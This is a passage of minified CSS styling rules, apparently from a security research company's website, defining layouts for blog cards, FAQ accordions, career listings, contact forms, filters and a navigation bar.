1fr 1fr}.layout227_item{text-align:left;flex-direction:column;justify-content:center;align-items:flex-start;width:100%;display:flex;position:relative}.big-section-card-bottom{border-bottom-right-radius:24px;border-bottom-left-radius:24px;overflow:hidden}.big-section-card-bottom.background-color-verydarkgray{background-color:var(--very-dark-gray)}.section_layout351{background-color:var(--white);color:var(--dark-gray)}.layout351_component{border:1px solid var(--white);border-radius:8px;width:100%;max-height:80vh;display:flex;overflow:hidden}.layout351_accordion{border-right:1px solid var(--white);flex-direction:row;justify-content:flex-start;width:5rem;min-width:5rem;margin-right:-1px;display:flex;overflow:hidden}.layout351_accordion.active{border-right-color:var(--white);width:100%}.layout351_column{cursor:pointer;flex-direction:column;justify-content:space-between;align-items:center;width:5rem;min-width:5rem;height:100%;padding-top:2rem;padding-bottom:2rem;display:flex;position:relative}.layout351_column-text{z-index:10;color:var(--purple);white-space:nowrap;font-size:1.5rem;font-weight:600;line-height:1.4;position:relative}.layout351_column-vertical-text{z-index:10;color:var(--purple);margin-left:auto;margin-right:auto;font-size:1.5rem;font-weight:500;line-height:1.4;position:relative;transform:rotate(180deg)}.layout351_column-horiztonal-text{z-index:10;font-size:1.5rem;font-weight:700;line-height:1.4;display:none;position:relative}.layout351_column-content{min-width:200vw;overflow:auto}.layout351_content-wrapper{flex-direction:column;flex:none;width:40rem;padding:4rem 3rem;display:flex}.layout351_image{object-fit:cover;width:100%;height:25rem}.layout227_background{z-index:1;background-color:var(--purple);background-image:linear-gradient(135deg,var(--purple),var(--orange));opacity:.5;filter:blur(40px);border-radius:100px;width:100%;padding-top:100%;position:absolute;left:-18px;right:auto;transform:scale(.8)}.crop{overflow:hidden}.layout351_component-2{border:1px solid var(--purple);border-radius:8px;width:100%;height:80vh;display:flex;overflow:hidden}.layout351_column-2{cursor:pointer;flex-direction:column;justify-content:space-between;align-items:center;width:5rem;min-width:5rem;height:80vh;padding-top:2rem;padding-bottom:2rem;display:flex;position:relative}.layout351_column-content-2{background-color:var(--white);min-width:200vw;height:100%;overflow:auto}.layout351_content-wrapper-2{flex-direction:column;flex:none;width:40rem;height:100%;padding:4rem 3rem;display:flex}.layout351_accordion-2{border-right:1px solid var(--purple);flex-direction:row;justify-content:flex-start;width:5rem;min-width:5rem;height:80vh;margin-right:-1px;display:flex;overflow:hidden}.layout351_accordion-2.active{width:100%}.layout351-column-bg{z-index:1;background-color:var(--gainsboro);position:absolute;inset:0% 0 0% 1px}.section_faq6{background-color:var(--very-dark-gray);color:var(--white)}.section_faq6.is-131317{background-color:var(--131317)}.faq6_question{cursor:pointer;background-color:#5d4d7800;justify-content:space-between;align-items:center;padding:1.25rem 1.5rem;transition:background-color .2s;display:flex}.faq6_question:hover{background-color:#5d4d784d}.faq6_question:active{background-color:#5d4d7880}.faq6_icon{color:var(--purple-light);align-self:flex-start;width:2rem;margin-left:1.5rem}.faq6_accordion{border:2px solid var(--dark-purple);border-radius:8px;flex-direction:column;justify-content:flex-start;align-items:stretch;overflow:hidden}.faq6_content{position:sticky;top:15vh}.faq6_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.faq6_answer{background-color:var(--very-dark-gray);padding-left:1.5rem;padding-right:1.5rem;overflow:hidden}.faq6_list-grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:100%;place-items:start stretch;display:grid}.rich-text-faq p{margin-top:1rem;margin-bottom:1rem}.image-wrapper-16-9{width:100%;padding-top:56.25%;position:relative}.image-wrapper-16-9.card-row30_hero-image{border-radius:10px;padding-top:50%;overflow:hidden}.image-wrapper_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.product-hero-screenshot{border-radius:4px;margin-top:-5rem;overflow:hidden}.header26_image-wrapper-light{background-color:var(--light-gray);border-radius:8px;width:100%}.header26_image-wrapper-light.on-why-assetnote{border-color:var(--dark-purple);border-radius:24px;height:28rem;overflow:hidden;box-shadow:0 -25px 80px #1d1c23bf}.header26_image-wrapper-light.with-overlap{margin-top:3rem}.header26_image-wrapper-light.background-color-black{background-color:var(--black)}.header26_image-wrapper-light.background-color-darkgray{background-color:var(--dark-gray)}.header26_image-wrapper-light.background-color-verydarkgray{background-color:var(--very-dark-gray)}.header26_image-wrapper-light.background-color-gray{background-color:var(--gray)}.header26_image-wrapper-light.background-color-darkpurple{background-color:var(--dark-purple)}.header26_image-wrapper-light.background-color-flat-gray{background-color:var(--gainsboro)}.testimonial-overlap{margin-top:-8rem}.testimonial17_card-wrapper{background-color:var(--dark-gray);border-radius:8px}.section_layout48{z-index:10;position:relative}.layout48_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.layout48_content-left{position:sticky;top:15%}.layout48_item-list{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;padding-top:.5rem;padding-bottom:.5rem}.gradient-text-3{background-image:linear-gradient(45deg,var(--blue)10%,var(--purple-light)60%,var(--purple)90%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;padding-bottom:4px;display:inline-block}.gradient-text-4{background-image:linear-gradient(45deg,var(--orange)35%,var(--purple)70%,var(--blue)90%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;padding-bottom:4px;display:inline-block}.gradient-text-4-copy{background-image:linear-gradient(45deg,var(--blue)20%,var(--light-blue)40%,var(--purple)80%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;padding-bottom:4px;display:inline-block}.section_blog56{background-color:var(--very-dark-gray);position:relative}.section_blog56.background-color-darkpurple{background-color:var(--dark-purple)}.section_blog56.background-color-verylightgray{background-color:var(--very-light-grey)}.section_blog56.background-color-black{background-color:var(--black)}.section_blog56.background-color-white{background-color:var(--white)}.blog56_component{flex-direction:column;align-items:center}.blog56_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;display:grid}.blog56_item{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.blog56_image-link{width:100%}.blog56_image-wrapper{border-radius:4px;width:100%;height:100%;padding-top:100%;position:relative;overflow:hidden}.blog56_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.blog56_item-content{flex-direction:column;justify-content:center;align-items:stretch;padding-right:20px;display:flex}.blog56_meta-wrapper{margin-bottom:1rem}.blog56_category-link{background-color:var(--very-light-grey);margin-right:1rem;padding:.25rem .5rem;font-size:.875rem;font-weight:600;text-decoration:none}.blog56_category-link.w--current{border-bottom:2px solid #000}.blog56_title-link{margin-bottom:.5rem;text-decoration:none;display:block}.blog56_button-wrapper{justify-content:flex-end;margin-top:1.5rem;display:flex}.blog56_button-row{flex-wrap:wrap;justify-content:flex-end;align-items:center;display:flex}.blog56_card{border:2px solid var(--purple);background-color:var(--very-dark-gray);color:var(--white);border-radius:8px;width:100%;height:100%;transition:border-color .3s,background-color .3s;position:relative;overflow:hidden}.blog56_card:hover{border-color:var(--purple-light);background-color:var(--dark-gray)}.blog56_card:active{background-color:var(--very-dark-gray)}.blog56_card.light{border-color:var(--light-blue);background-color:var(--very-light-grey);color:var(--very-dark-gray)}.blog56_card.light:hover{border-color:var(--blue);background-color:var(--white)}.blog56_card.light:active{border-color:var(--orange);background-color:#b8b0c440}.blog56_card.blue-border{border-color:var(--blue)}.blog56_3d-container{perspective:900px}.section_gallery5{z-index:10;position:relative}.gallery5_component{grid-column-gap:1.25rem;grid-row-gap:1.25rem;grid-template-rows:auto auto;grid-template-columns:1fr}.gallery5_row{grid-column-gap:1.25rem;grid-row-gap:1.25rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;display:flex}.gallery5_lightbox-link{border:2px solid var(--light-gray);border-radius:8px;width:100%;height:100%;overflow:hidden}.gallery5_image-wrapper{width:100%;padding-top:90%;position:relative}.gallery5_image-wrapper.large{padding-top:70%}.gallery5_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.header26_animation-trigger{height:0;padding:0}.our-vision-bg-element{flex:none;width:170rem;max-width:none;margin-top:0;margin-left:auto;margin-right:auto;position:relative;top:0}.section_layout246{z-index:10;position:relative}.layout246_component{flex-direction:column;align-items:flex-start;display:flex}.layout246_content{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:end;display:grid}.layout246_content.hiring-process-layout{grid-template-columns:.5fr 1fr;align-items:start}.layout246_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid}.layout246_item{flex-direction:column;align-items:center;width:100%}.section_hiring-process{background-color:var(--dark-gray);color:var(--white)}.section_career6{background-color:var(--very-dark-gray);color:var(--white)}.career6_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:.65fr 1fr}.career6_accordion{flex-direction:column;display:flex}.career6_job-department{cursor:pointer;justify-content:space-between;align-items:center;width:100%;padding-top:1.25rem;padding-bottom:1.25rem;display:flex}.arrow-icon{align-self:center;width:2rem;margin-left:1.5rem;display:flex}.career6_list-wrapper{overflow:hidden}.career6_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-bottom:3rem;display:grid}.career6_item{background-color:var(--white);color:var(--dark-gray);border-radius:8px;padding:2rem}.career6_title-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:flex-start;margin-bottom:1.5rem;display:flex}.invisible-link{width:0;height:0}.collection-item{flex-direction:column;display:flex}.section_cta19{background-color:var(--blue);color:var(--white)}.section_contact8{position:relative;overflow:hidden}.contact8_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.contact8_form-block{flex-direction:column;align-items:stretch;margin-bottom:0}.contact8_form{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.success-message{background-color:var(--very-light-grey);padding:1.5rem}.success-text{font-weight:600}.error-message{margin-top:1.5rem;padding:.875rem 1rem}.error-text{color:#e23939}.contact8_map-wrapper{background-color:var(--very-light-grey);border-radius:8px;padding:20%;overflow:hidden}.contact8_map{width:100%;height:100%}.section_contact22{background-color:var(--very-dark-gray);color:var(--white)}.contact22_component{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid}.contact22_item{flex-direction:column;justify-content:space-between;align-items:flex-start;width:100%;height:100%;display:flex;position:relative}.contact22_content{z-index:10;position:relative}.contact22_background{z-index:1;background-color:var(--purple);background-image:linear-gradient(135deg,var(--purple),var(--orange));opacity:.5;filter:blur(40px);border-radius:100px;width:100%;padding-top:100%;position:absolute;top:-20px;left:-18px;right:auto;transform:scale(.8)}.card-row7_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.card-row7_card{border:1px solid var(--black);flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:flex}.card-row7_card-content{border:2px solid var(--dark-gray);border-radius:24px;flex-direction:column;flex:1;justify-content:space-between;padding:3rem;transition:border-color .3s,background-color .3s;display:flex;position:relative;overflow:hidden}.card-row7_card-content:hover{border-color:var(--blue);background-color:var(--very-dark-gray)}.card-row7_card-content-top{z-index:10;position:relative}.container-xlarge{width:100%;max-width:90rem;margin-left:auto;margin-right:auto}.container-xlarge.position-relative{position:relative}.card7_arrow{z-index:2;color:var(--dark-gray);height:110%;padding-left:3rem;padding-right:3rem;position:absolute;inset:-5% 0% 0% auto}.card7_background{z-index:1;background-color:var(--purple);background-image:linear-gradient(135deg,var(--purple),var(--orange));opacity:.5;filter:blur(40px);border-radius:100%;width:120%;padding-top:70%;position:absolute;inset:70% 0% 0% -10%}.z-index-10{z-index:10;position:relative}.section_testimonial17-2{background-color:#060606}.logo3-heading-line-2{background-color:#824db8;flex:1;height:2px}.card-row30_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.card-row30_card-large{border:1px none var(--black);background-color:var(--white);border-radius:16px;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;padding:2px;transition:box-shadow .3s;display:flex;position:relative;overflow:hidden;box-shadow:0 2px 28px #65616b1f}.card-row30_card-large:hover{box-shadow:0 2px 10px #65616b00}.card-row30_card-large-image-wrapper{border-radius:10px;flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex;overflow:hidden}.card-row30_card-large-content{flex-direction:column;flex:1;justify-content:center;padding:2rem 2.5rem 2.5rem;display:flex}.card-row30_card-small{border:1px none var(--black);background-color:var(--white);border-radius:16px;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;height:100%;padding:2px;transition:box-shadow .3s;display:flex;position:relative;overflow:hidden;box-shadow:0 2px 28px #65616b1f}.card-row30_card-small:hover{box-shadow:0 2px 10px #65616b00}.card-row30_card-small-content{flex-direction:column;flex:1;justify-content:space-between;padding:1.5rem;display:flex}.card-row30_collection-list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:space-between;height:100%;display:grid}.card-row30_collection-item{flex:1}.text-size-medium-3{font-size:1.125rem;font-weight:300}.customers_main-content-wrapper{grid-column-gap:2rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.image-wrapper-1-1{width:100%;padding-top:100%;position:relative}.card-row30_profile-photo{border:2px solid var(--white);border-radius:100%;width:5rem;overflow:hidden;box-shadow:10px 0 24px #00000029}.card-row30_profile-row{grid-column-gap:2rem;grid-row-gap:2rem;border:1px #000;border-bottom:2px solid #e0dee2;padding-bottom:.8rem;display:flex}.card-row30_person-info{color:var(--purple);flex-direction:column;flex:1;justify-content:center;align-items:flex-end;display:flex}.card-row30_test-image{object-fit:contain;object-position:0% 40%;width:50%;height:4.5rem}.card-row30_feature-sticky{position:sticky;top:8rem}.height-100{height:100%}.card-row30_card-sm-inner,.card-row30_card-la-inner{z-index:2;background-color:var(--white);border-radius:14px;padding:4px;position:relative}.contact22_background-copy{z-index:1;background-color:var(--purple);background-image:linear-gradient(135deg,var(--purple),var(--orange));opacity:.5;filter:blur(40px);border-radius:100px;width:100%;padding-top:100%;position:absolute;top:-20px;left:-18px;right:auto;transform:scale(.8)}.card-row30_blur-hover{opacity:0;width:100%;max-width:none;position:absolute;transform:scale(.5)}.card-row30_blur-hover.large-card{width:260%}.card-row30_blur-container{z-index:1;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.card-row30_link{z-index:1;width:100%;height:100%;position:absolute;inset:0%}.customer-divider{padding-bottom:1rem}.blog10_heading-wrapper{align-items:center;width:100%;margin-bottom:2rem;display:flex}.blog10_heading-wrapper.with-filter{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;justify-content:space-between;margin-bottom:4rem}.blog10_featured-blog{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.blog10_main-list-wrapper,.blog10_main-list{height:100%}.blog10_image-link{border-radius:10px;width:100%;margin-bottom:.5rem;overflow:hidden}.blog10_image-link.small{border-radius:2px;margin-bottom:.25rem}.blog10_image-wrapper{width:100%;padding-top:66%;position:relative;overflow:hidden}.blog10_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.blog10_meta-wrapper{margin-bottom:1rem;display:flex}.blog10_meta-wrapper.on-card{margin-left:-4px}.blog10_category-link{background-color:var(--dark-purple);border-radius:50px;margin-right:1rem;padding:.2rem .8rem;font-family:Ubuntumono,sans-serif;font-size:.8rem;font-weight:400;text-decoration:none}.blog10_category-link.w--current{border-bottom:2px solid #000}.blog10_category-link.resource-feature-large{border:1px solid var(--blue);background-color:#0000}.blog10_category-link.resource-feature{background-color:var(--blue);color:var(--white)}.blog10_category-link.resource-feature.new{background-color:var(--orange)}.blog10_main-title-link{margin-bottom:1rem;text-decoration:none;display:block}.blog10_button-wrapper{margin-top:1.5rem;display:flex}.blog10_featured-posts{height:100%}.blog10_featured-list{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:space-between;height:100%;padding-top:16px;padding-bottom:16px;display:flex}.blog10_featured-item{grid-column-gap:1.5rem;grid-row-gap:1rem;border-bottom:2px solid #e3e1e6;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;align-items:stretch;padding-bottom:2rem;display:block}.blog10_featured-item:last-child{border-bottom-style:none;padding-bottom:0}.blog10_featured-image-link{z-index:10;width:100%;position:relative}.blog10_featured-image-wrapper{border-radius:6px;width:100%;padding-top:100%;position:relative;overflow:hidden}.blog10_featured-item-content{z-index:10;flex-direction:column;justify-content:center;align-items:stretch;display:flex;position:relative}.blog10_featured-title-link{margin-bottom:.5rem;text-decoration:none;display:block}.blog10_featured-button-wrapper{margin-top:.5rem;display:flex}.blog10_list{grid-column-gap:2rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;display:grid}.blog10_title-link{margin-bottom:.5rem;text-decoration:none;display:block}.blog10_item-large{background-color:var(--very-light-grey);border:2px solid #0000;border-radius:16px;flex-direction:column;justify-content:space-between;height:100%;padding:6px;transition:border-color .2s;display:flex;position:relative;overflow:hidden}.blog10_item-large:hover{border-color:var(--blue)}.blog10_featured-item-inner{grid-column-gap:1.5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid;position:relative}.blog10_featured-item-inner:last-child{border-bottom-style:none;padding-bottom:0}.signup-form_component{grid-column-gap:2.5rem;grid-row-gap:2.5rem;justify-content:center;align-items:center;display:flex}.signup-form_form-block{max-width:30rem;margin-bottom:0;overflow:visible}.signup-form_form{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;margin-bottom:1rem;display:grid}.signup-form_form.no-margin{margin-bottom:0}.signup-form-container{border:2px solid var(--light-gray);border-radius:18px}.signup-form-container.research-notes{border-color:var(--blue);background-color:var(--black)}.max-width-tiny{width:100%;max-width:16rem}.resources-card-padding-1{height:100%;padding:6px 6px 12px}.resources-card-padding-1.z-index-10{flex-direction:column;justify-content:flex-start;align-items:center;display:flex}.big-section-card-top{border-radius:24px 24px 0 0;overflow:hidden}.resources-filter-container{margin:0}.resources-filter-grid{grid-column-gap:1rem;grid-row-gap:.5rem;flex-wrap:wrap;justify-content:flex-start;display:flex}.resources-radio-wrapper{justify-content:center;align-items:center;margin:0;padding:10px 20px 8px;font-family:Overpass,sans-serif;font-size:.9rem;line-height:1;display:flex;position:relative}.resources-radio-activator{z-index:10;border:2px solid var(--gray);background-color:#0000;border-radius:100px;width:100%;height:100%;margin:0;transition:border-color .2s,background-color .2s;position:absolute;inset:0%}.resources-radio-activator:hover{border-color:var(--light-gray)}.resources-radio-activator:active{border-color:var(--very-light-grey);background-color:#65616b40}.resources-radio-activator.w--redirected-checked{border-width:2px;border-color:var(--orange);border-radius:100px}.resources-radio-activator.w--redirected-focus{border-color:var(--orange);box-shadow:none;background-color:#b8b0c433}.resources-radio-activator.research-notes{border-color:var(--dark-gray)}.resources-radio-activator.research-notes:hover{border-color:var(--gray)}.resources-radio-activator.research-notes:active{border-color:var(--light-blue);background-color:#4e80ff40}.resources-radio-text{z-index:8;margin:0;position:relative}.resources-radio-background{z-index:2;width:100%;height:100%;position:absolute;inset:0%}.resources-filter-form{grid-column-gap:1.75rem;grid-row-gap:1.5rem;flex-flow:row;justify-content:center;align-items:flex-start;width:100%;display:flex}.resources_card{border:2px solid var(--purple);background-color:var(--very-dark-gray);color:var(--white);border-radius:8px;height:100%;transition:border-color .4s;position:relative;overflow:hidden}.resources_card:hover{border-color:var(--purple-light)}.resources_card.light{border-color:var(--light-blue);background-color:var(--very-light-grey);color:var(--very-dark-gray)}.filter-reset-button{color:var(--light-gray);white-space:nowrap;margin-top:10px;font-family:Ubuntumono,sans-serif;font-size:.9rem;line-height:1;transition:color .2s}.filter-reset-button:hover{color:var(--very-light-grey)}.filter-reset-button:active{color:var(--purple)}.filter-reset-button.research-notes{color:var(--light-blue)}.filter-reset-button.research-notes:hover{color:var(--very-light-grey)}.filter-reset-button.research-notes:active{color:var(--light-gray)}.pagination{grid-column-gap:2rem;height:3rem;margin-top:3rem}.pagination-button{background-color:var(--very-light-grey);color:var(--blue);border-width:2px;border-color:#0000;border-radius:8px;justify-content:center;align-items:center;width:4rem;height:3rem;margin:0;padding:0;transition:background-color .2s,border-color .2s;display:flex}.pagination-button:hover{border-color:var(--very-light-grey);background-color:var(--purple-light);color:var(--black)}.pagination-button:active{background-color:#d8b5fc}.page-count,.previous{display:none}.lowkey-link-button{color:var(--light-gray);white-space:nowrap;font-family:Ubuntumono,sans-serif;font-size:.9rem;line-height:1;transition:color .2s}.lowkey-link-button:hover{color:var(--very-light-grey)}.lowkey-link-button:active{color:var(--purple)}.blog56_blur-hover{height:200%;position:absolute;inset:-50% -55% 0% auto}.blog56_blur-hover.light-card{opacity:.7;transform:rotate(115deg)}.blog10_background-container{z-index:2;justify-content:flex-start;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.blog10_small-bg-blur{opacity:.55;filter:blur(30px);background-color:#4e80ff80;border-radius:100%;width:12rem;height:12rem;margin-left:2rem}.blog10_blur-hover{z-index:2;width:200%;max-width:none;position:absolute;inset:auto 0% -10% auto}.blog10_blur-hover.light-card{opacity:.7;transform:rotate(115deg)}.blog10_large-bg-blur{opacity:.55;filter:blur(30px);background-color:#4e80ff80;border-radius:100%;width:100%;height:20rem;position:absolute;inset:auto 0% -33%}.section_research1{background-color:var(--131317);color:var(--white);position:relative}.research1_rule{background-color:var(--blue);flex:1;height:2px}.research1_heading-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;align-items:center;width:100%;margin-bottom:2rem;display:flex}.research1_heading-wrapper.with-filter{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;justify-content:space-between;margin-bottom:4rem}.research1_item-large{border:2px solid var(--blue);background-color:var(--very-dark-gray);border-radius:16px;flex-direction:column;justify-content:space-between;height:100%;padding:6px;transition:border-color .2s;display:flex;position:relative;overflow:hidden}.research1_item-large:hover{border-color:var(--blue)}.research1_featured-item{grid-column-gap:1.5rem;grid-row-gap:1rem;border:2px solid var(--blue);background-color:var(--very-dark-gray);border-radius:14px;flex:1;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;align-items:stretch;height:100%;padding:8px;display:block;overflow:hidden}.research1_featured-list{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:space-between;height:100%;display:flex}.research1_featured-item-content{z-index:10;flex-direction:column;justify-content:center;align-items:stretch;padding:18px 1rem;display:flex;position:relative}.research1_featured-blog{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.research1_featured-item-inner{grid-column-gap:1.5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;align-items:stretch;height:100%;display:grid;position:relative}.research1_featured-item-inner:last-child{border-bottom-style:none;padding-bottom:0}.research1_featured-image-wrapper{border-radius:6px;width:100%;height:100%;padding-top:100%;position:relative;overflow:hidden}.research1_featured-container{height:100%}.gradient-text-5{background-image:linear-gradient(45deg,#6893ff 10%,var(--purple-light)60%,var(--orange)90%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;padding-bottom:4px;display:inline-block}.research1_card{border:2px solid var(--light-blue);background-color:var(--131317);color:var(--white);border-radius:8px;height:100%;min-height:200px;transition:border-color .4s;position:relative;overflow:hidden}.research1_card:hover{border-color:var(--blue)}.research1_card.light{border-color:var(--light-blue);background-color:var(--very-light-grey);color:var(--very-dark-gray)}.research1_blur-hover{z-index:2;background-color:var(--blue);opacity:0;filter:blur(60px);border-radius:100%;width:200%;max-width:none;padding-top:200%;position:absolute;inset:auto 20% 10% auto}.research1_blur-hover.light-card{opacity:.7;transform:rotate(115deg)}.research1_category-link{background-color:var(--purple);border-radius:50px;margin-right:1rem;padding:.2rem .8rem;font-family:Ubuntumono,sans-serif;font-size:.8rem;font-weight:400;text-decoration:none}.research1_category-link.w--current{border-bottom:2px solid #000}.research1_category-link.resource-feature-large{border:1px solid var(--blue);background-color:#0000}.research1_category-link.resource-feature{background-color:var(--blue);color:var(--white)}.research-radio-activator{z-index:10;border:2px solid var(--dark-purple);background-color:#0000;border-radius:100px;width:100%;height:100%;margin:0;transition:border-color .2s,background-color .2s;position:absolute;inset:0%}.research-radio-activator:hover{border-color:var(--gray)}.research-radio-activator:active{border-color:var(--light-blue);background-color:#4e80ff33}.research-radio-activator.w--redirected-checked{border-width:2px;border-color:var(--blue);border-radius:100px}.research-radio-activator.w--redirected-focus{border-color:var(--light-blue);box-shadow:none;background-color:#4e80ff4d}.research-radio-activator.research-notes{border-color:var(--dark-gray)}.research-radio-activator.research-notes:hover{border-color:var(--gray)}.research-radio-activator.research-notes:active{border-color:var(--light-blue);background-color:#4e80ff40}.page-count-2{display:none}.navbar1_component{border-bottom:1px solid var(--black);background-color:var(--white);align-items:center;width:100%;height:auto;min-height:4.5rem;padding-left:5%;padding-right:5%;display:flex}.navbar1_container{justify-content:space-between;align-items:center;width:100%;height:100%;margin-left:auto;margin-right:auto;display:flex}.navbar1_logo-link{padding-left:0}.navbar1_menu{align-items:center;display:flex;position:static}.navbar1_link{padding:.5rem 1rem}.navbar1_link.w--current{color:var(--black)}.navbar1_dropdown-toggle{padding:.5rem 2.5rem .5rem 1rem}.navbar1_dropdown-list.w--open{border:1px solid var(--black);background-color:var(--white);padding:.5rem}.navbar1_dropdown-link{padding:.5rem 1rem}.navbar1_dropdown-link.w--current{color:var(--black)}.navbar1_menu-buttons{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;margin-left:1rem;display:flex}.navbar1_menu-button{padding:0}.section_blog-post1-header{padding-top:4rem}.blog-post1-header_title-wrapper{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-bottom:5rem;margin-left:auto;margin-right:auto;display:flex}.blog-post1-header_breadcrumb{align-items:center;width:100%;display:flex}.breadcrumb-link{color:var(--gray);font-family:Ubuntumono,sans-serif;text-decoration:none}.breadcrumb-link:hover{color:var(--blue)}.breadcrumb-link:active{color:var(--light-blue)}.breadcrumb-link.w--current{font-weight:600}.breadcrumb-link.on-dark{color:var(--light-gray)}.breadcrumb-link.on-dark:hover{color:var(--light-blue)}.breadcrumb-link.on-dark:active{color:var(--blue)}.breadcrumb-divider{color:var(--purple);justify-content:center;align-items:center;width:1rem;height:1rem;margin-left:.5rem;margin-right:.5rem;display:flex}.blog-post1-header_content-top{justify-content:space-between;align-items:flex-end;width:100%;display:flex}.blog-post1-header_author-wrapper{align-items:center;display:flex}.blog-post1-header_author-image-wrapper{margin-right:1rem}.blog-post1-header_author-image{object-fit:cover;border-radius:100%;width:3.5rem;min-width:3.5rem;height:3.5rem;min-height:3.5rem}.blog-post1-header_date-wrapper{margin-top:.25rem;display:flex}.blog-post-header1_text-divider{margin-left:.5rem;margin-right:.5rem}.blog-post1-header_share{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:1fr;grid-auto-flow:column;justify-items:start;margin-top:1rem;display:grid}.blog-post1-header_social-link{background-color:var(--very-light-grey);border-radius:20px;padding:.25rem}.blog-post1-header_social-icon{width:1.5rem;height:1.5rem}.blog-post1-header_image-wrapper{border:2px solid var(--purple);border-radius:8px;width:100%;margin-left:auto;margin-right:auto;padding-top:50%;position:relative;overflow:hidden}.blog-post1-header_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.section_blog-post1-content.on-dark{background-color:var(--very-dark-gray);background-image:linear-gradient(to 